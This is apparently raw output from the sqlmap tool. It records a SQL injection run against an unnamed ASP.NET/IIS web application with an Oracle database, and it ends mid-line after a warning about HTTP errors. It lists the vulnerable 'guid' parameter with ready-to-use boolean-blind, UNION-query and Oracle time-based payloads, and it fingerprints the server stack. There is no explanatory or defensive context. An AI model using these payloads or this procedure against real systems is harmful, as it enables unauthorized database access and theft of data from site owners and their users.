 GET parameter 'guid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: guid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: guid=d19c4ab4-4851-4348-9f71-089408cf99cd' AND 3733=3733 AND 'MKNT'='MKNT

    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: guid=-1711' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(99)||CHR(103)||CHR(117)||CHR(113)||CHR(115)||CHR(
90)||CHR(105)||CHR(69)||CHR(106)||CHR(118)||CHR(77)||CHR(67)||CHR(88)||CHR(82)||CHR(113)||CHR(110)||CHR(121)||CHR(117)||
CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: guid=d19c4ab4-4851-4348-9f71-089408cf99cd' AND 9825=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USE
RS T3,ALL_USERS T4,ALL_USERS T5) AND 'qkai'='qkai
---
[18:05:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[18:05:29] [WARNING] HTTP error codes detected during run: